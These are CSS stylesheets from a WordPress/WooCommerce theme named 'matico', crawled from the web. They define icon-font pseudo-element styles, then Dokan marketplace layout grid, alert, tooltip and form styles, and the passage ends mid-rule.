.elementor-widget-matico-vertical-menu .vertical-navigation .matico-icon::before {
  position: absolute;
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 16px;
  font-weight: 700;
  transform: translate3d(0, 250%, 0);
  transition: transform 0.2s;
}
.elementor-widget-matico-vertical-menu .vertical-navigation:hover .matico-icon::after {
  transform: translate3d(0, -250%, 0);
}
.elementor-widget-matico-vertical-menu .vertical-navigation:hover .matico-icon::before {
  transform: translate3d(0, 0, 0);
}

@media (min-width: 768px) {
  .main-navigation ul.menu > li.menu-item-has-children > a:after, .main-navigation ul.menu > li.page_item_has_children > a:after, .main-navigation ul.menu > li.has-mega-menu > a:after,
.main-navigation ul.nav-menu > li.menu-item-has-children > a:after,
.main-navigation ul.nav-menu > li.page_item_has_children > a:after,
.main-navigation ul.nav-menu > li.has-mega-menu > a:after {
    font-family: "matico-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: 7px;
    font-size: 14px;
    margin-bottom: 3px;
    font-weight: 700;
  }
  .gecko .main-navigation ul.menu > li.menu-item-has-children > a:after, .gecko .main-navigation ul.menu > li.page_item_has_children > a:after, .gecko .main-navigation ul.menu > li.has-mega-menu > a:after,
.gecko .main-navigation ul.nav-menu > li.menu-item-has-children > a:after,
.gecko .main-navigation ul.nav-menu > li.page_item_has_children > a:after,
.gecko .main-navigation ul.nav-menu > li.has-mega-menu > a:after {
    margin-bottom: 0;
    vertical-align: sub;
  }

  .header-side .main-navigation ul.menu > li.menu-item-has-children > a::after, .header-side .main-navigation ul.menu > li.page_item_has_children > a::after, .header-side .main-navigation ul.menu > li.has-mega-menu > a::after,
.header-side .main-navigation ul.nav-menu > li.menu-item-has-children > a::after,
.header-side .main-navigation ul.nav-menu > li.page_item_has_children > a::after,
.header-side .main-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "matico-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: 1em;
    margin-right: -25px;
  }

  .vertical-navigation ul.menu > li.menu-item-has-children > a::after, .vertical-navigation ul.menu > li.page_item_has_children > a::after, .vertical-navigation ul.menu > li.has-mega-menu > a::after,
.vertical-navigation ul.nav-menu > li.menu-item-has-children > a::after,
.vertical-navigation ul.nav-menu > li.page_item_has_children > a::after,
.vertical-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "matico-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: auto;
    float: right;
  }

  .main-navigation ul.menu ul li.menu-item-has-children > a::after, .main-navigation ul.menu ul li.page_item_has_children > a::after,
.main-navigation ul.nav-menu ul li.menu-item-has-children > a::after,
.main-navigation ul.nav-menu ul li.page_item_has_children > a::after {
    font-family: "matico-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    float: right;
    margin-left: 10px;
    line-height: 1.5;
  }

  .demo_store a.woocommerce-store-notice__dismiss-link::before {
    font-family: "matico-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-right: 0.3342343017em;
  }

  .addresses header.title a {
    display: block;
    width: 1em;
    height: 1em;
    text-indent: -9999px;
    position: relative;
    padding: 0.875em;
    margin-top: 0.6180469716em;
  }
  .addresses header.title a::before {
    font-family: "matico-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    line-height: 1.618;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    text-indent: 0;
  }

  /**
   * Wishlists
   */
  #wl-wrapper .wl-tabs > li.active::after {
    font-family: "matico-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    display: block !important;
    position: absolute;
    top: 50%;
    height: 1em;
    width: 1em;
    margin-top: -0.5em;
  }
}
ul.wishlist_table.mobile .remove_from_wishlist:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.slick-prev:before,
.slick-next:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
}

.slick-prev:before {
  content: "";
}
[dir=rtl] .slick-prev:before {
  content: "";
}
.woocommerce-product-gallery-vertical .slick-prev:before {
  content: "";
}
.woocommerce-product-gallery-horizontal .slick-prev:before {
  content: "";
}

.slick-next:before {
  content: "";
}
[dir=rtl] .slick-next:before {
  content: "";
}
.woocommerce-product-gallery-vertical .slick-next:before {
  content: "";
}
.woocommerce-product-gallery-horizontal .slick-next:before {
  content: "";
}

.arrow-style-3 .slick-prev:before {
  content: "";
}
[dir=rtl] .arrow-style-3 .slick-prev:before {
  content: "";
}
.arrow-style-3 .slick-next:before {
  content: "";
}
[dir=rtl] .arrow-style-3 .slick-next:before {
  content: "";
}

body.loading {
  position: relative;
}
body.loading::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: fa-spin 0.75s linear infinite;
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 40px;
  position: fixed;
  top: 50%;
  left: 50%;
  display: block;
  z-index: 999999;
  color: #fff;
}
body.loading:before {
  content: "";
  display: block;
  position: fixed;
  width: 100vw;
  height: 100vh;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 999998;
}

.woocommerce-cart .cart-empty:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 164px;
  color: var(--light);
  display: block;
  margin-bottom: 50px;
}

h2.resp-accordion:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 10px;
}
h2.resp-accordion.active:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.widget_product_categories .icon-minus {
  float: right;
  width: 20px;
  text-align: center;
  cursor: pointer;
}
.widget_product_categories .icon-minus:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 10px;
}
.widget_product_categories .icon-plus {
  float: right;
  width: 20px;
  text-align: center;
  cursor: pointer;
}
.widget_product_categories .icon-plus:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 10px;
}

.widget_product_brands ul li a:before,
.widget_product_categories ul li a:before,
.widget_layered_nav ul li a:before,
.widget_layered_nav_filters ul li a:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 8px;
  margin-top: -2px;
}
.widget_product_brands ul li.current-cat a:before,
.widget_product_categories ul li.current-cat a:before,
.widget_layered_nav ul li.current-cat a:before,
.widget_layered_nav_filters ul li.current-cat a:before {
  content: "";
  color: var(--primary);
}

a[class*=product_type_]:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 15px;
  margin: 0 8px 0 0;
}

.shop-action .woosc-btn:before,
.shop-action .woosq-btn:before,
.shop-action .woosw-btn:before,
.shop-action a[class*=product_type_]:before, .product-list .woosc-btn:before,
.product-list .woosq-btn:before,
.product-list .woosw-btn:before,
.product-list a[class*=product_type_]:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
}
.shop-action .woosw-btn:before, .product-list .woosw-btn:before {
  content: "";
}
.shop-action .woosw-btn.woosw-added:before, .product-list .woosw-btn.woosw-added:before {
  content: "";
  color: red;
  margin-right: 0;
}
.shop-action .woosw-btn.woosw-adding::after, .product-list .woosw-btn.woosw-adding::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "" !important;
  animation: fa-spin 0.75s linear infinite;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  display: block;
  transform: translate(0);
}
.shop-action .woosw-btn.woosw-adding:before, .product-list .woosw-btn.woosw-adding:before {
  opacity: 0;
}
.shop-action .woosc-btn:before, .product-list .woosc-btn:before {
  content: "";
}
.shop-action .woosq-btn:before, .product-list .woosq-btn:before {
  content: "";
}

.single-product div.product .entry-summary .woosc-btn:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  line-height: inherit;
}
.single-product div.product .entry-summary .woosw-btn:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  line-height: inherit;
}
.single-product div.product .entry-summary .woosw-btn.woosw-added:before {
  content: "";
}

a.read-more:after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 5px;
}

.ajax-search .widget_product_search .woocommerce-product-search.loading::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: mf-spin-fast 1s linear infinite;
  margin-top: -9px;
}

.elementor-widget-matico-language-switcher.language-switcher-style-mobile .matico-language-switcher .language-switcher-head:after {
  position: relative;
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5em;
  line-height: 12px;
}

.loading-quick-shop .product-transition::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.search-by-category .input-dropdown-inner > a:after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.popup-navigation ul.menu > li.menu-item-has-children > a:after, .popup-navigation ul.menu > li.page_item_has_children > a:after, .popup-navigation ul.menu > li.has-mega-menu > a:after,
.popup-navigation ul.nav-menu > li.menu-item-has-children > a:after,
.popup-navigation ul.nav-menu > li.page_item_has_children > a:after,
.popup-navigation ul.nav-menu > li.has-mega-menu > a:after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5em;
  font-size: 16px;
}

.popup-navigation ul.menu ul li.menu-item-has-children > a::after, .popup-navigation ul.menu ul li.page_item_has_children > a::after,
.popup-navigation ul.nav-menu ul li.menu-item-has-children > a::after,
.popup-navigation ul.nav-menu ul li.page_item_has_children > a::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  float: right;
  margin-left: 0.5em;
  line-height: 20px;
  font-size: 14px;
}

.matico-elementor-single-product .shop-button a[class*=product_type_]:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 5px;
  margin-top: 3px;
  float: right;
  transition: all 0.3s ease;
}

.elementor-widget-matico-image-gallery .column-item a:after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.woosw-list .woosw-content-mid-notice:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 164px;
  color: var(--light);
  display: block;
  margin-bottom: 50px;
}

@keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}
@-webkit-keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}
@-o-keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}
@-ms-keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}
#dokan-seller-listing-wrap .store-data .store-phone i:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-top: -2px;
  margin-right: 5px;
}



/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5
body_size: 20696
content:
@charset "UTF-8";
.col-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 1440px) {
  .col-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.col-full {
  max-width: 1440px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.col-full::before, .col-full::after {
  content: "";
  display: table;
}
.col-full::after {
  clear: both;
}
.col-full:after {
  content: " ";
  display: block;
  clear: both;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .col-full {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

[data-elementor-columns] {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
[data-elementor-columns] .column-item {
  padding-left: 15px;
  padding-right: 15px;
}

[data-elementor-columns-mobile="1"] .column-item {
  flex: 0 0 100%;
  max-width: 100%;
}

[data-elementor-columns-mobile="2"] .column-item {
  flex: 0 0 50%;
  max-width: 50%;
}

[data-elementor-columns-mobile="3"] .column-item {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

[data-elementor-columns-mobile="4"] .column-item {
  flex: 0 0 25%;
  max-width: 25%;
}

[data-elementor-columns-mobile="5"] .column-item {
  flex: 0 0 20%;
  max-width: 20%;
}

[data-elementor-columns-mobile="6"] .column-item {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

@media (min-width: 768px) {
  [data-elementor-columns-tablet="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns-tablet="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns-tablet="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns-tablet="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns-tablet="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns-tablet="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
@media (min-width: 1024px) {
  [data-elementor-columns="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  [data-elementor-columns="7"] .column-item {
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }

  [data-elementor-columns="8"] .column-item {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}
.page-template-template-homepage #primary,
.page-template-template-homepage .site-main {
  margin-bottom: 0;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  max-width: 1440px;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .container {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

.row, #dokan-seller-listing-wrap ul.dokan-seller-wrap, .dokan-wrap.dokan-wrap-2cl, .dokan-wrap.dokan-wrap-2cr {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

[class*=" column-"], [class^=column-] {
  padding-left: 15px;
  padding-right: 15px;
}

.column-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.column-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.column-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.column-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.column-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.column-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.column-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.column-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.column-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.column-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.column-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.column-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .column-tablet-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-tablet-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-tablet-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-tablet-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-tablet-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-tablet-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-tablet-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-tablet-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-tablet-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-tablet-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-tablet-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-tablet-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1024px) {
  .column-desktop-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-desktop-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-desktop-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-desktop-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-desktop-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-desktop-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-desktop-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-desktop-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-desktop-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-desktop-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-desktop-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-desktop-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.hide {
  display: none !important;
}

@media (min-width: 768px) {
  .tablet-hide {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .desktop-hide {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .tablet-hide-down {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .desktop-hide-down {
    display: none !important;
  }
}
.d-none {
  display: none;
}

/**
 * Dokan Plugin main Style less file
 *
 * Import all individual page styles
 * in this less file which compile to style.css
 * file in assets/css directoryS
 */
.dokan-spinner {
  position: absolute;
  width: 20px;
  height: 20px;
  background: url("../../../../../plugins/dokan-lite/assets/images/spinner-2x.gif") center center no-repeat;
  z-index: 99;
  background-size: 20px;
}

.dokan-close {
  float: right;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.dokan-close:hover, .dokan-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.dokan-close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.dokan-alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.dokan-alert h4 {
  margin-top: 0;
  color: inherit;
}
.dokan-alert .dokan-alert-link {
  font-weight: bold;
}
.dokan-alert > p, .dokan-alert > ul {
  margin-bottom: 0 !important;
}
.dokan-alert > p + p {
  margin-top: 5px;
}

.dokan-alert-dismissable, .dokan-alert-dismissible {
  padding-right: 35px;
}

.dokan-alert-dismissable .close, .dokan-alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.dokan-alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.dokan-alert-success hr {
  border-top-color: #c9e2b3;
}
.dokan-alert-success .dokan-alert-link {
  color: #2b542c;
}

.dokan-alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.dokan-alert-info hr {
  border-top-color: #a6e1ec;
}
.dokan-alert-info .dokan-alert-link {
  color: #245269;
}

.dokan-alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.dokan-alert-warning hr {
  border-top-color: #f7e1b5;
}
.dokan-alert-warning .dokan-alert-link {
  color: #66512c;
}

.dokan-alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #ef3636;
}
.dokan-alert-danger hr {
  border-top-color: #e4b9c0;
}
.dokan-alert-danger .dokan-alert-link {
  color: #843534;
}

.tooltip {
  position: absolute;
  z-index: 9999;
  display: block;
  visibility: visible;
  line-height: 1.3;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 10px !important;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
  font-weight: normal !important;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.dokan-form-container label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
}

.dokan-form-control {
  background-image: none;
  display: block;
  vertical-align: middle;
  width: 100%;
  margin: 0;
}
.dokan-form-control p {
  margin-bottom: 0;
}

textarea.dokan-form-control {
  height: auto;
}

.dokan-radio-inline + .dokan-radio-inline, .dokan-checkbox-inline + .dokan-checkbox-inline {
  margin-left: 10px;
  margin-top: 0;
}

.dokan-form-group {
  margin-bottom: 15px;
}
.dokan-form-group .select2-container--default .select2-selection--multiple,
.dokan-form-group .select2-container--default .select2-selection--single {
  border: 1px solid;
  border-color: var(--border);
  border-radius: 5px;
  min-height: 52px;
  background-color: var(--background);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 52px;
  color: var(--text);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered li,
